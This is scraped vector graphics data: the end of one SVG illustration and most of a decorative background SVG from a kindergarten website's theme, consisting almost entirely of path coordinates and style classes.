d="M63.18,304.72a4.61,4.61,0,1,0,1.69-6.29A4.61,4.61,0,0,0,63.18,304.72Z"/><path class="cls-8" d="M500.31,181.77C476.78,160.43,458,206,458,206c-32-34.92-91.28-32-91.28-32s-59.29-2.91-91.28,32c0,0-18.82-45.59-42.35-24.25s-1.88,52.39,24.47,48.51c0,0-37.64,80.11-18.82,251.34l76.66,5.14a771,771,0,0,0,102.64,0l76.66-5.14c18.82-171.23-18.82-251.34-18.82-251.34C502.19,234.16,523.83,203.11,500.31,181.77Z"/><path class="cls-7" d="M264.89,216.21s-7.06-35.65-22.59-24.74S238.07,224.94,264.89,216.21Z"/><path class="cls-7" d="M468.47,216.21s7.06-35.65,22.59-24.74S495.29,224.94,468.47,216.21Z"/><g class="cls-11"><ellipse class="cls-12" cx="366.66" cy="318.9" rx="48.06" ry="41.86"/></g><path class="cls-13" d="M353.72,315.49s8,4.74,13-3.75a12,12,0,0,0,10.7,4.76s6.56-2.84,6.41-4.77c0,0-2.89,19.26-17.15,18.87-13.73-.37-17.56-15.44-17.11-19.6A51.23,51.23,0,0,0,353.72,315.49Z"/><ellipse class="cls-14" cx="366.68" cy="287.33" rx="12" ry="6.49"/><path class="cls-14" d="M383.15,308.11a7.8,7.8,0,0,1-15.59,0h0V287.33a.88.88,0,0,0-1.76,0v20.78a7.8,7.8,0,0,1-15.59,0c-.06-1.17-1.82-1.18-1.76,0a11,11,0,0,0,1,4.21c3.37,7.17,14.05,7.06,17.22-.3a9.54,9.54,0,0,0,18.23-3.91C385,306.93,383.21,306.94,383.15,308.11Z"/><ellipse class="cls-15" cx="368.8" cy="283.84" rx="2.92" ry="1.58"/><path class="cls-14" d="M300.22,279.39a9.06,9.06,0,1,1-9.06-9.34A9.2,9.2,0,0,1,300.22,279.39Z"/><path class="cls-16" d="M291.59,288.72a9.53,9.53,0,0,1-7-2.66,10.24,10.24,0,0,1-.66-14.07,9.58,9.58,0,0,1,14-.53,10.23,10.23,0,0,1,.4,14.08A9.52,9.52,0,0,1,291.59,288.72Zm0,0a9.43,9.43,0,0,0,6.71-3.23,10,10,0,0,0-.65-13.72,9.31,9.31,0,0,0-13.39.51,10,10,0,0,0,.39,13.72A9.47,9.47,0,0,0,291.59,288.72Z"/><circle class="cls-8" cx="289.48" cy="276.39" r="2.34"/><circle class="cls-8" cx="285.78" cy="278.83" r="0.91"/><circle class="cls-8" cx="286.31" cy="280.13" r="0.6"/><path class="cls-8" d="M286.64,279.11a.69.69,0,0,0,.17.71l-.91.75a5.36,5.36,0,0,1-1-1.45C284.8,278.64,286.64,279.11,286.64,279.11Z"/><path class="cls-14" d="M434.52,279.39a9.06,9.06,0,1,0,9.06-9.34A9.2,9.2,0,0,0,434.52,279.39Z"/><path class="cls-16" d="M443.15,288.72a9.43,9.43,0,0,0,6.93-2.72,10,10,0,0,0,.39-13.72,9.31,9.31,0,0,0-13.39-.51,10,10,0,0,0-.65,13.72A9.45,9.45,0,0,0,443.15,288.72Zm0,0a9.51,9.51,0,0,1-6.77-3.18,10.23,10.23,0,0,1,.4-14.08,9.58,9.58,0,0,1,14,.53,10.24,10.24,0,0,1-.66,14.07A9.53,9.53,0,0,1,443.15,288.72Z"/><circle class="cls-8" cx="444.94" cy="276.2" r="2.34"/><circle class="cls-8" cx="448.65" cy="278.64" r="0.91"/><circle class="cls-8" cx="448.11" cy="279.94" r="0.6"/><path class="cls-8" d="M447.78,278.92a.68.68,0,0,1-.17.7l.91.76a5.36,5.36,0,0,0,1-1.45C449.62,278.44,447.78,278.92,447.78,278.92Z"/><path class="cls-17" d="M430.74,437.54c-3.2-7.5-31.49-73.59-39.32-85.89-10-15.76-28.4-17.8-37.66-16.52a10,10,0,0,0,2.73,19.79c.12,0,12.4-1.44,18.07,7.47,5.26,8.26,25.49,54.16,37.8,83a10,10,0,0,0,18.38-7.85Z"/><path class="cls-17" d="M344.05,405.83l-.24,0v-.05a7.8,7.8,0,0,0,.83.09,10.06,10.06,0,0,0,0-20.12c-.33,0-.64.07-1,.1a29.4,29.4,0,0,0-25.29,14.53c-5.92,9.71-17.44,36-17.93,37.11a10,10,0,1,0,18.31,8c3.17-7.25,12.35-27.6,16.68-34.71C338.58,405.63,343.15,405.75,344.05,405.83Z"/><path class="cls-3" d="M400.8,437.52c-2.41-5.61-23.72-55.09-29.56-64.66A29.19,29.19,0,0,0,343,358.52a10,10,0,0,0,2.8,19.79c.05,0,5-.54,8.36,5,2.07,3.39,7.37,14.8,13.28,28-3.62,0-7.3,0-10-.05h-.37a22.93,22.93,0,0,0-20.05,12,3.18,3.18,0,0,0-.16.32l-6.43,13.75a10,10,0,1,0,18.11,8.46l4.93-10.55h0a7.44,7.44,0,0,1,5.42-3.63c1.14-.13,2.45-.22,3.81-.29,2.93,0,6.08,0,8.93,0h0a8.63,8.63,0,0,1,7,5.31c1.36,3.11,2.65,6.1,3.84,8.88a10,10,0,0,0,9.19,6,9.87,9.87,0,0,0,3.94-.82A10,10,0,0,0,400.8,437.52Z"/><path class="cls-3" d="M335.6,355.08s14.81-16.5.11-32.84C335.71,322.24,322.43,335.49,335.6,355.08Z"/><path class="cls-3" d="M300.55,318.9s-4.81,33.43,27.63,41.72C328.18,360.62,333.81,332.59,300.55,318.9Z"/><path class="cls-18" d="M234,367s11.58,44.72,50.66,61.09,76.38,2.72,75.52,32-100.36,39.42-124.55,20.21S234,367,234,367Z"/><path class="cls-18" d="M499.76,367s-11.58,44.72-50.67,61.09-76.38,2.72-75.51,32,100.36,39.42,124.55,20.21S499.76,367,499.76,367Z"/><g class="cls-11"><path class="cls-19" d="M483,306.19c.91,8.58-12,17-28.87,18.78s-31.25-3.7-32.17-12.28,12-17,28.87-18.78S482.12,297.62,483,306.19Z"/></g><g class="cls-11"><path class="cls-20" d="M251.86,306.19c-.92,8.58,12,17,28.86,18.78s31.26-3.7,32.17-12.28-12-17-28.86-18.78S252.77,297.62,251.86,306.19Z"/></g><path class="cls-21" d="M468.47,216.21s3-24.7,16.94-26.82,16.81,18.36,7.12,25S473.89,216.93,468.47,216.21Z"/><path class="cls-22" d="M265,216.21s-3-24.7-16.94-26.82-16.81,18.36-7.12,25S259.53,216.93,265,216.21Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://amazinggarden.edu.vn/wp-content/themes/mamnon/images/bgs.svg
body_size: 97408
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1920 172"><defs><style>.cls-1{fill:none;}.cls-2{clip-path:url(#clip-path);}.cls-3{fill:#44c2ef;}</style><clipPath id="clip-path"><rect class="cls-1" width="1920" height="172"/></clipPath></defs><title>bgs</title><g class="cls-2"><path class="cls-3" d="M445.07,27.11c-2.33-1.3-6.57-1.3-9.21-1.7-2.47-.37-4.94-.69-7.43-.94-3.4-.34-4.87-.76-7.24-3.28-3.65-3.87-7-7.8-11.4-10.92-4-2.86-7.71-3-12.47-2.27l-2-1.4a.42.42,0,0,0-.6.25c-3.93,13.31-7.29,26.78-11.23,40.09a.41.41,0,0,0,.19.46c4.83,3.6,11.55,7.92,14.89,13,.27.41.49.78.71,1.13a5.06,5.06,0,0,0,2.61,2.7h0c.26.13.53.26.82.38h0l0,0c1.61.62,4.62,1.21,6.1,0H409c6.3-.43,13.5,1.55,19.68,2.79a.42.42,0,0,0,.46-.18c7.36-11.79,15.23-23.25,22.59-35a.36.36,0,0,0,0-.36.32.32,0,0,0-.26-.24l-3.14-.81C447.47,29.57,446.32,27.8,445.07,27.11ZM400.45,57.87c.84-2.15,1.69-4.31,2.54-6.46Q406,43.7,409.18,36c1-2.59,2.09-5.16,3.14-7.74.72-1.74,1.29-4.2,2.27-5.93a5.9,5.9,0,0,0,.71,1.16,6,6,0,0,0,1.89,1.71,10.57,10.57,0,0,0,1.43.82h0l.28.13.25.11c.42.18.84.34,1.27.48h0q.48.15,1,.27h0c.3.08.6.14.9.19l.22,0c.25,0,.5.07.75.09s.29,0,.44,0a5.49,5.49,0,0,0,.58,0c.22,0,.43,0,.65,0l.4,0,.34,0h.05c-.55,1.22-1.18,2.42-1.76,3.61q-1.57,3.24-3.13,6.48-3.58,7.49-7.13,15c-1.47,3.13-3.7,11.59-7.27,12a6,6,0,0,1-5.69-2.72C399.29,59.73,399.64,60,400.45,57.87ZM424.8,26.25l.46.33A12.78,12.78,0,0,1,418.47,25a6.44,6.44,0,0,1-2.88-2.87,29.93,29.93,0,0,1,5.76,2l.51.28C422.88,25,423.81,25.67,424.8,26.25ZM409.52,64c.92-1.38,1.55-3.85,2.14-5.12,1-2.24,2.09-4.47,3.14-6.71,3.91-8.29,7.71-16.69,11.91-24.84q4.69.87,9.38,1.82l1.79.36c3,.61,5.91,1.24,8.87,1.9l4,.89c-5,8-10.2,15.8-15.32,23.69-1.91,2.94-4.75,9.92-8.33,10.31-2.69.3-6.45-1.13-9.18-1.49S412.31,64.18,409.52,64ZM396.84,8.37a.5.5,0,0,0,.19.4q4.08,2.89,8.1,5.84l2.11,1.57c.95.7,1.91,1.41,2.85,2.12.67.51,3.53,2.19,4.19,3.08-3.85,9.19-7.55,18.45-11.23,27.7-1.24,3.11-3.75,7-4,10.23-2.91-2.8-5.91-5.51-9-8.06-1.16-1-3.51-2.21-4.41-3.46-1.28-1.78-.91-1.88-.39-3.7C387,38,388.63,31.83,390.31,25.7q1.31-4.78,2.63-9.55c.33-1.18,1.4-7.69,2.31-8.12A2.11,2.11,0,0,1,396.84,8.37ZM421.33,23.2c-.73-.37-1.48-.73-2.26-1.06h0l0,0a17.45,17.45,0,0,0-2.3-.63c-.93-.38-1.54-.52-1.55-.28h0s0,0,0,0v0c-.67-1.49-4.6-3.55-6-4.61l-.28-.2c-.62-.47-1.24-.94-1.87-1.4-2.63-1.95-5.28-3.86-8-5.76v0c.34-2.05,7.67.16,8.43.47,2.31,1,4.44,3.18,6.29,4.86q1.77,1.63,3.43,3.38C418.49,19.29,419.85,21.75,421.33,23.2Zm19.81,3.94a9.06,9.06,0,0,1,4.7,1.83c.53.7.78,1.16.74,1.38-6.21-1.61-16.17-4.06-19-3.64l-.19,0-.21.06-.14.06a.61.61,0,0,0-.2.19.4.4,0,0,0-.37-.59c-.78-.6-1.58-1.15-2.39-1.67a15.57,15.57,0,0,0,2.53.32A91.07,91.07,0,0,1,441.14,27.14Z"/><path class="cls-3" d="M402.88,53.17s0,0,0,.06a1.41,1.41,0,0,0,.49.45s0,0,.07,0h0a1.12,1.12,0,0,0,.65,0,1,1,0,0,0,.73-.46h0l.09-.14a.09.09,0,0,0,0,0l0-.05a.17.17,0,0,0,0-.07.84.84,0,0,0,.05-.17,1.2,1.2,0,0,0,0-.19h0a1.05,1.05,0,0,0-.07-.4l0,0a1.17,1.17,0,0,0-.15-.27.93.93,0,0,0-.14-.14.76.76,0,0,0-.17-.13.71.71,0,0,0-.09-.07.38.38,0,0,0-.1,0,1.07,1.07,0,0,0-.27-.07h-.29l-.06,0h-.05l-.06,0a1.23,1.23,0,0,0-.31.14l-.12.07a1.14,1.14,0,0,0-.26.32l0,0s0,0,0,0a.64.64,0,0,1,0,.07l0,0v0A1,1,0,0,0,402.88,53.17ZM404,53a.36.36,0,0,1-.23,0l.27-.61a.21.21,0,0,1,.1.06.48.48,0,0,1,.12.31.3.3,0,0,1-.15.23l0,0Z"/><path class="cls-3" d="M422.85,42.62a.41.41,0,0,0,.24.6L439,46.39a.44.44,0,0,0,.46-.19l4.49-7.42a.34.34,0,0,0,.05-.27h0s0,0,0-.06a.36.36,0,0,0-.28-.26l-16.48-3.43h0a.35.35,0,0,0-.42.19Zm14.69,2.65-3.19-.63-6.2-1.24c-1.13-.22-2.29-.56-3.43-.68a4.85,4.85,0,0,1-1-.24,7.13,7.13,0,0,1,.54-.94c1.12-1.88,2-3.94,3-5.9h.12l2.61.54h0l4,.84,6.7,1.39h0l2.17.45c-.17.28-.35.56-.53.84a6.79,6.79,0,0,0-.6.93,33.29,33.29,0,0,0-2.35,4,5.44,5.44,0,0,1-.55.86A7.58,7.58,0,0,0,437.54,45.27Z"/><path class="cls-3" d="M424.31,46.57a.39.39,0,0,0-.11.4c.38,1.65,5.21,2,6.53,2.26.81.13,4.45.46,3-1.34a.32.32,0,0,0-.29-.13A40.46,40.46,0,0,0,428,46.64C426.94,46.42,425.21,45.84,424.31,46.57Zm1,.46c1.11-.28,3,.54,4.21.74a22.46,22.46,0,0,1,3.38.67c-.65,0-2.31-.06-2.55-.1-.59-.11-1.16-.26-1.74-.39S425.6,47,425.31,47Z"/><path class="cls-3" d="M426,50.68s0,0,0,.06v0a.84.84,0,0,0,0,.17c.25.69,1.33,1,1.93,1.18a1.57,1.57,0,0,0,.45.08,1.14,1.14,0,0,0,1.09-.33,1,1,0,0,0,.15-.24h0a.83.83,0,0,0,0-.15c.12-.55-.32-.92-.8-1.15a4.06,4.06,0,0,0-1.72-.53,1.32,1.32,0,0,0-.72.09.74.74,0,0,0-.47.68A.65.65,0,0,0,426,50.68Zm.93.1c-.05,0-.09-.07-.1-.1s0,0,0,0h0l.07,0a.33.33,0,0,1,.12,0,3,3,0,0,1,1.13.28c.17.06,1.08.41.54.54a3.21,3.21,0,0,1-1.09-.3,3.7,3.7,0,0,1-.54-.24Z"/><path class="cls-3" d="M405.08,48.41a.28.28,0,0,0,.07.17c.05.1.11.19.17.29a.4.4,0,0,0,.46.18,2,2,0,0,0,.86-.67,13,13,0,0,0,1.06-2.15c1.26-2.52,2.37-5.12,3.52-7.69.21-.46.61-1.19,1.08-2.06,1.48-2.72,3.65-6.75,2.76-8.36a.41.41,0,0,0-.46-.19,1.86,1.86,0,0,0-1.1.79,13.77,13.77,0,0,0-1.84,3.53c-1,2.07-1.93,4.22-2.85,6.35-.79,1.82-3.95,7.12-3.69,9.57a.14.14,0,0,0,0,.06A.37.37,0,0,0,405.08,48.41Zm5.19-9.71c-.2.45-.41.9-.61,1.36-.14.3-.73,1.39-1.4,2.68q2.07-4.64,4.13-9.29h0l1.44-3.25h0c.06-.11.1-.21.14-.3l.06-.15c0,.06,0,.12,0,.21a1.47,1.47,0,0,1,0,.21c-.19.43-.41.92-.51,1.19-.44,1.18-1,2.33-1.48,3.47-.11.2-.21.4-.29.58l-.54,1.19-.72,1.53C410.48,38.19,410.4,38.4,410.27,38.7Z"/><path class="cls-3" d="M369,118.89a.38.38,0,0,0,0,.41c3.48,4.82,8.84,11,10.4,16.87.1.36.17.69.23,1-.08,1.49.59,3,2.47,4.43l.3.22.16.12c1.32.92,3.64,2.1,5.27,1.48l.11,0c5.89,1.19,12.67,5.65,18,8.59a.43.43,0,0,0,.49-.07c10.57-9,21.52-17.58,32.1-26.59a.34.34,0,0,0,.08-.45.38.38,0,0,0-.17-.19c-.39-.23-1.37-.85-2.72-1.7-.47-1.45-1-3.46-2-4.54-1.68-1.76-5.26-2.89-7.45-4q-4.12-2.07-8.37-3.86c-2.94-1.25-4.27-2.79-5.48-5.76a58.37,58.37,0,0,0-7.68-13.67c-2.77-3.56-6.38-4.67-10.78-5.34L392.52,84a.42.42,0,0,0-.7,0C384.06,95.55,376.79,107.39,369,118.89Zm43.54-11.21c.05.17.11.31.16.46a30.52,30.52,0,0,0-2.33-2.21l0,0s0,0,0,0a15.19,15.19,0,0,0-1.73-1.14c-.92-.8-1.58-1.21-1.65-.88h0a.37.37,0,0,0,0-.09c-.33-1.86-3.17-4.55-4.29-6.11-.27-.38-.55-.75-.82-1.12s-.49-.71-.75-1.05c-.37-.52-.75-1-1.13-1.54-.49-.68-1-1.37-1.48-2a3.76,3.76,0,0,1-.25-.31l-3-4v0c.68-2.18,7.91,3,7.86,2.95a28.26,28.26,0,0,1,3.7,5.14A59,59,0,0,1,412.57,107.68Zm-30.74,26.79c1.45-1.81,2.91-3.6,4.37-5.4q5.25-6.43,10.54-12.83c3-3.63,6.79-7.24,9.4-11.2a7.35,7.35,0,0,0,.19.84s0,.07,0,.11a6.27,6.27,0,0,0,.83,1.63.36.36,0,0,0,.07.1,10.08,10.08,0,0,0,.61.81c.12.14.25.27.37.4l.16.18,0,0c.15.16.3.31.46.46l.1.08a13.66,13.66,0,0,0,2.84,2l.13.06q.39.21.81.39l.42.17.58.23.71.2.36.11.38.07.06,0c-.69.83-1.53,1.58-2.27,2.36L408,120.55q-5.67,6-11.31,12.13c-1.67,1.81-3.35,3.63-5,5.45-.9,1-2.67,3.8-4,4.51a.36.36,0,0,0-.23.11,3.18,3.18,0,0,1-1.64.1,9,9,0,0,1-2.34-1.26,9.37,9.37,0,0,1-2.33-3.15C380.15,135.94,380.43,136.2,381.83,134.47Zm30.38-25.7a38.54,38.54,0,0,1,2.66,3.25,13.51,13.51,0,0,1-2.85-1.15,14.08,14.08,0,0,1-3-2.33,6.46,6.46,0,0,1-1.89-3.61,30.47,30.47,0,0,1,5,3.67Zm21.93,13.28c-5.44-3.39-14.21-8.71-17-9.2l-.19,0h-.21l-.15,0a.45.45,0,0,0-.24.11.4.4,0,0,0-.18-.66c-.44-.63-.9-1.23-1.37-1.82.78.29,1.86.55,3.51,1.26A85.67,85.67,0,0,1,430,117.37C430.58,117.75,435.25,121.22,434.14,122.05Zm-38.52,23.84c-2.29-1-4.6-2-6.94-2.94,1.3-1,2.64-3.19,3.61-4.25q2.5-2.73,5-5.44c6.23-6.74,12.47-13.47,18.83-20.09q4.22,2.27,8.4,4.58l1.6.88q4,2.2,7.88,4.48c1.17.68,2.35,1.35,3.52,2-7.17,6.1-14.51,12-21.77,18-2.72,2.24-7.52,8-11,7.3C401.81,149.84,398.36,147.14,395.62,145.89Zm-25.33-27.43c.18-.86,1.4-2.08,1.87-2.79,3.42-5.19,6.78-10.41,10.16-15.63q2.49-3.86,5-7.7c.74-1.14,3.26-6.59,4.65-7,.27-.09.76.29,1.35.92a.31.31,0,0,0,.06.27c2,2.66,4,5.32,6,8l1.54,2.13c.69,1,1.39,1.92,2.07,2.89.47.65,2.86,3.31,3.13,4.25-6.45,7.56-12.73,15.28-19,23-2.13,2.62-5.7,5.6-6.95,8.62-1.94-3.56-4-7-6.2-10.43C372.93,123.42,369.91,120.42,370.29,118.46Z"/><path class="cls-3" d="M385.6,130.61h0v0s0,.05,0,.07a1.34,1.34,0,0,0,.34.57.2.2,0,0,0,.07.06h0a.18.18,0,0,0,.09,0,1.09,1.09,0,0,0,.44.17,1.11,1.11,0,0,0,.88-.2h0l.15-.13,0-.06,0,0,0-.06v0l0,0s0,0,.05-.07a1.07,1.07,0,0,0,.12-.67v-.06a1.28,1.28,0,0,0-.11-.33c0-.06-.07-.11-.1-.16l-.12-.13s-.06-.09-.1-.12l-.13-.07-.22-.1-.11,0-.06,0h-.11a.66.66,0,0,0-.2,0h-.07a1.35,1.35,0,0,0-.34.11.53.53,0,0,0-.1.06,1.1,1.1,0,0,0-.25.19.1.1,0,0,0,0,.05l0,0A1.14,1.14,0,0,0,385.6,130.61Zm1,.14-.09,0,0,0,.46-.52a.34.34,0,0,1-.31.6Z"/><path class="cls-3" d="M407.82,126.62a.41.41,0,0,0,.09.64l14.19,7.81a.42.42,0,0,0,.49-.06l6.53-5.72a.37.37,0,0,0,.11-.37l0,0h0a.36.36,0,0,0-.18-.21l-14.67-8.24-.06,0h0l-.11,0a.22.22,0,0,0-.08,0h0a.38.38,0,0,0-.23.11Zm4.82,2.32c-1-.56-2-1.22-3.06-1.69a3.73,3.73,0,0,1-.81-.49,5,5,0,0,1,.8-.75c1.64-1.46,3.11-3.15,4.64-4.72l.12,0h0L426.19,128h0l1.93,1.08-.7.6a6.11,6.11,0,0,0-1.15,1c-1.11.94-2.21,1.88-3.24,2.9a9.16,9.16,0,0,1-.77.64,10.71,10.71,0,0,0-1.23-.63c-.91-.57-1.9-1-2.85-1.56l-3.35-1.85Z"/><path class="cls-3" d="M407.82,131.17c-.14,1.63,4,3.27,5.08,3.87.58.32,4.48,2.12,3.81.07a.33.33,0,0,0-.14-.29,34.74,34.74,0,0,0-4.62-2.58c-.88-.5-2.73-1.89-3.83-1.46A.44.44,0,0,0,407.82,131.17Zm1,.43s3,1.46,3.39,1.69a32.67,32.67,0,0,1,3.5,1.88c-.55-.15-2-.62-2.12-.7-.63-.33-1.23-.7-1.84-1.05l-1.21-.68A9.65,9.65,0,0,1,408.78,131.6Z"/><path class="cls-3" d="M408.43,135.56c.06.71,1,1.29,1.48,1.66a1.94,1.94,0,0,0,.56.27,1,1,0,0,0,1-.08,1.14,1.14,0,0,0,.17-.15s0,0,0,0l0,0,.06-.11a.9.9,0,0,0-.15-1,4.09,4.09,0,0,0-1.4-1.14h0a1.34,1.34,0,0,0-1.27-.21h0l-.07.05a.7.7,0,0,0-.34.42.65.65,0,0,0,0,.13s0,0,0,0,0,.05,0,.07A.61.61,0,0,0,408.43,135.56Zm1.64.78a2.46,2.46,0,0,0-.25-.22c-.13-.11-.9-.78-.37-.66a1.48,1.48,0,0,1,.27.1h0l.12.07c.22.14.42.3.49.35l0,0,.09.07.16.11a1.56,1.56,0,0,1,.3.27c.07.15,0,.26-.08.28A2.1,2.1,0,0,1,410.07,136.34Z"/><path class="cls-3" d="M389.17,127c0,.1.05.21.07.31a.43.43,0,0,0,.4.3,2.07,2.07,0,0,0,1-.35l0,0L391,127a20.51,20.51,0,0,0,2-2.19c.48-.5.93-1,1.4-1.53s.93-1,1.38-1.53l2.46-2.78.31-.33c1.43-1.51,6.11-5.46,6.27-7.79a1.19,1.19,0,0,0,0-.42.44.44,0,0,0-.4-.3c-1.19-.11-2.17,1.34-3,2.1-1.9,1.81-3.58,3.85-5.31,5.82l-1.65,1.91c-.46.53-.91,1.08-1.37,1.62l-.49.6c-.41.5-.83,1-1.23,1.5a10.94,10.94,0,0,0-2.05,2.84,1.71,1.71,0,0,0-.11.14A.32.32,0,0,0,389.17,127Zm4.79-4.48-.71.79c-.12.12-.48.46-.93.87l.19-.28,8.13-9.19h0L403,112c.1-.11.18-.19.24-.27l.17-.19a.31.31,0,0,0,0,.08.72.72,0,0,1-.1.47c-1.19,1.81-5.32,5.84-5.93,6.52Q395.69,120.57,394,122.51Z"/><path class="cls-3" d="M335.51,37.15Q330.74,52.69,326,68.22a.42.42,0,0,0,.19.46c4.54,2.63,13.71,9.91,20.19,9.58a.33.33,0,0,0,.37.21c3.8-.32,7.83-.29,11.57-1,6.92-1.36,6.63-10.42,3.48-15.18a6.93,6.93,0,0,0,1.29-.45c3.35-1.51,4.58-5.82,4.05-9.21-.67-4.34-4-7.28-7.51-9.49-3.72-2.15-8.1-5.9-12.21-7.06-3.21-.9-8.12.51-11.48.8h0A.42.42,0,0,0,335.51,37.15ZM361,61.5c-1.09-.27-3.71.35-4.34.4l-2.51.22c-.28,0-.64,0-1,0l.39-.36h0l.18-.17a.13.13,0,0,1,0,0l0-.05.08-.06a1.46,1.46,0,0,0,.16-.19l0,0,.14-.18,0,0,.16-.21,0-.08,0,0a.3.3,0,0,0,.08-.08l.15-.23s0,0,0,0l0-.05,0,0,0,0,.14-.25h0a.41.41,0,0,0,0-.09l0-.07s0,0,0,0,.1-.19.14-.29a.09.09,0,0,0,0,0l0-.06a1.51,1.51,0,0,0,.09-.18.61.61,0,0,0,.05-.12,9.6,9.6,0,0,0,.81-3c.86-7.72-8.14-12.83-15.27-16.59-.81-.46-1.62-.9-2.45-1.29l-1.11-.6c1.72.21,3.88-.37,5.59-.52,3.77-.33,4.33-.15,7.61,1.74l8.67,5c5.35,3.36,9.64,9.17,5.39,15.1C363.12,60.94,362.59,61.22,361,61.5ZM349.61,77.41a6.61,6.61,0,0,0,2-2.2,10,10,0,0,0,.78-1.87,1,1,0,0,0,0-.1l0-.12a11.9,11.9,0,0,0,.48-3.38.22.22,0,0,0,0-.08v0c0-.19,0-.41,0-.66a4.9,4.9,0,0,0,0-.54s0-.08,0-.16c-.26-1.86-.94-4.49-2.25-4.92a.34.34,0,0,0-.08-.09,2.46,2.46,0,0,0,.85-.08l8-.7c.28,0,.67,0,1,0l.56,0c2.47,3.42,3.32,8.22.8,11.92-1.4,2.07-3.4,2.34-5.62,2.53ZM334.4,43.53c.23-.74,1.35-4.73,1.59-5.75,1.35.76,2.94,1.56,4.62,2.43,1.8,1.15,3.56,2.3,4.13,2.63,2.89,1.67,6.1,3.41,8.2,6l.1.14.35.46c.09.13.18.25.26.39a9.26,9.26,0,0,1,1.55,4.71,8.9,8.9,0,0,1-1.78,6.14l-.05.07q-.15.16-.3.3l-.22.21a2.43,2.43,0,0,1-.25.2,3.3,3.3,0,0,1-.3.22l-.26.17-.32.16-.32.15-.29.1-.4.13-.26,0-.5.08a.44.44,0,0,0-.19.07l-.06.05-.05,0a.34.34,0,0,0-.07.39v0a.34.34,0,0,0,.09.14c.18.26.35.51.51.77a13.62,13.62,0,0,1,1.67,7.86c-.06.39-.13.78-.23,1.18-3.62,10.14-16.07.16-21.79-3.15-.54-.31-2.7-1.45-3.07-1.63a9,9,0,0,0,.51-1.52c1.28-3.41,2.17-7,3.24-10.51Q332.45,49.86,334.4,43.53Z"/><path class="cls-3" d="M345,57.26a2.46,2.46,0,0,0,2.76-.71,3.41,3.41,0,0,0,.63-1.19,3.45,3.45,0,0,0-.28-3.07,4.12,4.12,0,0,0-.37-.61c-1.51-2.06-4.65-3.26-6.81-4.5a.41.41,0,0,0-.6.24q-.91,3-1.84,6a.36.36,0,0,0,.05.33.23.23,0,0,0,.07.07l0,0,0,0C340,54.65,342.74,56.77,345,57.26Zm2.18-4.91a3.41,3.41,0,0,1,.07,3.45A1.7,1.7,0,0,1,347,56l0,0a2.66,2.66,0,0,1-2.57.14c-.86-.42-1.68-.93-2.51-1.41l-1.84-1.06c-.14-.08-.46-.32-.68-.43a8.6,8.6,0,0,0,.23-.83c.21-.67.42-1.35.62-2l.72-2.31,3.64,2.1c.37.22.75.45,1.12.69A7.83,7.83,0,0,1,347.19,52.35Z"/><path class="cls-3" d="M336.63,59.49q-1,3.16-1.94,6.31a.42.42,0,0,0,.19.46l.72.44a46.29,46.29,0,0,0,4.78,2.9l.2.09q.36.16.72.3l.41.14.33.09c.15,0,.3.1.45.13a2.47,2.47,0,0,0,.38.05h.25c.11,0,.23,0,.35,0h.13l0,0a2.64,2.64,0,0,0,.65-.24,2.33,2.33,0,0,0,.7-.51l.05-.06a3,3,0,0,0,.27-.33,4,4,0,0,0,.63-1.79l0-.25v-.08a3.72,3.72,0,0,0,0-.58s0-.06,0-.1a5.27,5.27,0,0,0-2.68-3.71L343,62.6l0,0-.09,0c-1.84-1.16-3.77-2.18-5.65-3.27A.42.42,0,0,0,336.63,59.49Zm-1,5.94a11.16,11.16,0,0,0,.67-2.17l.93-3,5.27,3,.52.34a5.7,5.7,0,0,1,1.59,1.5.18.18,0,0,0,.05.07l.12.24a3.83,3.83,0,0,1,.31,2.21,2.25,2.25,0,0,1-2.62,1.89,5.31,5.31,0,0,1-.65-.19,13.56,13.56,0,0,1-1.24-.69c-1.48-.84-2.95-1.7-4.42-2.55l-.05,0c-.2-.12-.39-.24-.58-.34a.44.44,0,0,1,0-.1A1.05,1.05,0,0,1,335.66,65.43Z"/><path class="cls-3" d="M533.43,59.94Z"/><path class="cls-3" d="M549.42,64.19q-.33-3.66-.68-7.32h0a.64.64,0,0,0,0-.17h0l-.06-.07a.27.27,0,0,0-.07-.08l-.06,0s0,0-.06,0l-5.8-2c3.57-7.5,7.07-17.36.29-19.1l-9.88-3.43c-7.23-2-13.47,6-17,11.18a.37.37,0,0,0,0,.38,0,0,0,0,1,0,0c1.32,2.11,2.31,5.16,4.75,6l4.32,1.5-6.24,12.91h0a.36.36,0,0,0-.06.2c.19,2,.38,4,.56,6a.43.43,0,0,0,.3.39l10,3.47h.12a.42.42,0,0,0,.15,0h0l19.2-9.43A.38.38,0,0,0,549.42,64.19Zm-28.21,6c-.29-.1-.69-.17-1-.31v0a8.79,8.79,0,0,0-.11-1.14l-.37-4,9.15,3.18L529,69a35.14,35.14,0,0,0,.36,4Zm-1-.2c.06.09,0,.1,0,0Zm6-18.6,3.47,1.2a.28.28,0,0,0,.2,0H530l0,0,0,0a.86.86,0,0,0,.14-.13,47.26,47.26,0,0,1,3-4c2.07-2.47,4.53-4.71,5.16-2.45a1.35,1.35,0,0,1,.05.29.6.6,0,0,0-.05.16v.13a.48.48,0,0,0,0,.18.34.34,0,0,0-.07.16V47a.44.44,0,0,0,0,.2c0,.06,0,.13,0,.2a.4.4,0,0,0-.1.17c0,.09-.05.19-.07.28a.45.45,0,0,0,0,.11l-.09.26,0,0-.09.26c0,.09-.06.17-.08.25a2.83,2.83,0,0,1-.11.31l-.08.23v0l-.12.35a.43.43,0,0,0,0,.07l-.14.33a.27.27,0,0,0,0,.12.76.76,0,0,0-.08.11c-.24.55-.5,1.1-.76,1.64-.44.9-.88,1.81-1.31,2.71-.21.43-.42.86-.62,1.29h0c-.2.4-.39.79-.58,1.19-1.46,3-3.47,6.15-4.51,9.32a5.17,5.17,0,0,0-.22.47l-.08.17a.73.73,0,0,0-.44-.11l-8.25-2.87h0l-.53-.18a.62.62,0,0,0,0-.1c.15-1.06,1.18-2.44,1.65-3.41a84.7,84.7,0,0,1,4-8.25c.77-1.25,0-.69.73-.75Zm-8.85-7.32,4.68,1.62h0l3.51,1.22h0a1.77,1.77,0,0,1,.72.44l.45.72h0l2.1,3.36-1-.34h0l-.21-.08-5.75-2c-1.81-.63-1.67-.39-2.61-1.91Zm20.44-9.63c.35.13,1,.43,1.67.75-3.81.53-7.11,3.38-9.78,6.52a4.15,4.15,0,0,0-.68.83h0c-.24.29-.46.57-.68.86a.28.28,0,0,0-.09.1h0l-.09.11a.91.91,0,0,0-.13.18l0,0c-.11.15-.23.3-.34.46l-.06.0